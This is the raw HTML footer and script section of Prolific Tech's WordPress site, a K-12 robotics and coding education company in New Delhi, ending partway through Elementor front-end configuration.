						<div class="elementor-element elementor-element-aae88ae elementor-widget elementor-widget-site-logo" data-id="aae88ae" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://prolifictech.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview-300x120.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-ef8a522 elementor-widget elementor-widget-text-editor" data-id="ef8a522" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prolific Tech is a diversified establishment that provides several preparatory and specialized courses for K-12 students and professionals of Robotics &amp; Coding and also lays a strong foundation of STEAM, Robotics labs &amp; Maker spaces in schools.<br>Lets build!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ae220e elementor-widget elementor-widget-elementskit-social-media" data-id="3ae220e" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-f704166">
					    <a
						href="https://www.instagram.com/prolific_tech/" aria-label="Instagram" class="instagram1" >
														
							<i aria-hidden="true" class="icon icon-instagram1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-bfb89b0">
					    <a
						href="https://www.facebook.com/Prolifictech.in/" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-195a6eb">
					    <a
						href="https://www.linkedin.com/company/69126576/admin/" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-ff7a7ef">
					    <a
						href="https://twitter.com/tech_prolific" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1eef3ca">
					    <a
						href="https://www.youtube.com/channel/UCo_Rq4gyQ9rpu0dc8MiXWww" aria-label="Facebook" class="youtube" >
														
							<i aria-hidden="true" class="fab fa-youtube"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-561df3d" data-id="561df3d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467ada7 elementor-widget elementor-widget-heading" data-id="467ada7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3161ac7 elementor-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="3161ac7" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-185b0de ekit_badge_left" href="https://prolifictech.in/workshop/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Workshop</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9d4e80c ekit_badge_left" href="https://prolifictech.in/demo-registration/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Demo Registration</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dd42c1a ekit_badge_left" href="https://prolifictech.in/steam-robotics-lab/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">STEAM/Robotics Lab Setup</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0646e98 ekit_badge_left" href="https://prolifictech.in/terms-conditions/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Terms &amp; Conditions</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-15eabee ekit_badge_left" href="https://prolifictech.in/privacy-policy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5320b12 ekit_badge_left" href="https://prolifictech.in/shipping-policy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Shipping Policy</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-922e7c4" data-id="922e7c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a8e7d elementor-widget elementor-widget-heading" data-id="55a8e7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-524b756 elementor-widget elementor-widget-text-editor" data-id="524b756" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Address: Prolific Tech, Dwarka Sec-19, New Delhi-110071</p><p>Email: Info@prolifictech.in</p><p>Mob. +91 9311541528, 8512879361</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd7bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fd7bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d47b8b3" data-id="d47b8b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aea054 elementor-widget elementor-widget-copyright" data-id="9aea054" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 Prolific Tech</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	<footer id="footer" class="to-move narrow classic"><div class="foot-widgets four-col dark-sidebar"><div class="foot-content clearfix"><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prolifictech.in/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prolifictech.in/2023/01/'>January 2023</a></li>
	<li><a href='https://prolifictech.in/2022/12/'>December 2022</a></li>
	<li><a href='https://prolifictech.in/2021/12/'>December 2021</a></li>
</ul></div></div></div></div>
                </div>
<div class="foot-items">
    <div class="foot-content clearfix">
        <div class="foot-text">SaturnWP WordPress Theme</div>    </div>
</div>
</footer><a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
<div id="content-overlay" class="to-move"></div>

	</div><!-- .whole-layout -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/saturnwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content"> 
 <div class="lds-css ng-scope">
   <div class="lds-dots preloader-plus-default-icons">
     <div></div>
     <div></div>
     <div></div>
     <div></div>
   </div>
 <style type="text/css">@keyframes lds-dots {
   0% {
     opacity: 1;
		 transform:scale(1);
   }
	 50% {
     opacity: 1;
		 transform:scale(0.5);
   }
   100% {
     opacity: 1;
		 transform:scale(0.5);
   }
 }
 @-webkit-keyframes lds-dots {
   0% {
     opacity: 0;
   }
   50% {
     opacity: 0.5;
   }
   100% {
     opacity: 1;
   }
 }
 .lds-dots div {
   width: 20%;
   height: 20%;
	 border-radius: 50%;
	 transform:scale(0.5);
   -webkit-animation: lds-dots 1s linear infinite;
   animation: lds-dots 1s linear infinite;
 }
 .lds-dots div:nth-child(1) {
   background: #ffffff;
   -webkit-animation-delay: 0.25s;
   animation-delay: 0.25s;
 }
 .lds-dots div:nth-child(2) {
   background: #ffffff;
   -webkit-animation-delay: 0.5s;
   animation-delay: 0.5s;
 }
 .lds-dots div:nth-child(3) {
   background: #ffffff;
   -webkit-animation-delay: 0.75s;
   animation-delay: 0.75s;
 }
 .lds-dots div:nth-child(4) {
   background: #ffffff;
	 -webkit-animation-delay: 1s;
	 animation-delay: 1s;
 }
 .lds-dots {
	 display: flex;
 	 flex-flow: row nowrap;
 	 align-items: center;
 	 justify-content: space-between;
 }
 </style></div>
  	 					<img class="preloader-custom-img" src="https://prolifictech.in/wp-content/uploads/2021/12/ATL-Setup.png" /> 							<div class="preloader-plus-custom-content">
								<p>Just a Second&#8230;</p>
							</div> 
			 </div>
		 </div> 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.1' type='text/css' media='all' />
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/prolifictech.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","nonce":"297a0b9954","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.17" id="eael-general-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/uploads/essential-addons-elementor/eael-196.js?ver=6.8.3" id="eael-196-js"></script>
<script type="text/javascript" id="saturnwp-navigation-js-extra">
/* <![CDATA[ */
var NavigationScreenReaderText = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/navigation.js?ver=20190715" id="saturnwp-navigation-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://prolifictech.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"77f7ab1c48","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"9f9beed546","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+919311541528","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+919311541528","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9f9beed546","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"919311541528","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=919311541528","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9f9beed546","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://prolifictech.in/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.31639837692" id="chaty-front-end-js"></script>
<script type="text/javascript" id="saturnwp-plugins-js-extra">
/* <![CDATA[ */
var SKTParams = {"ajaxurl":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","home_url":"https:\/\/prolifictech.in\/","defimgurl":"https:\/\/prolifictech.in\/wp-content\/themes\/saturnwp\/images\/holders\/photo.png","options_name":"skt13_option_saturnwp","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"white|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/helpers.min.js?ver=1.0" id="saturnwp-plugins-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/isotope.pkgd.min.js?ver=3.0.6" id="saturnwp-isotope-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/light-gallery/js/lightgallery-all.min.js?ver=1.6.9" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/script.min.js?ver=1.0" id="saturnwp-scripts-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 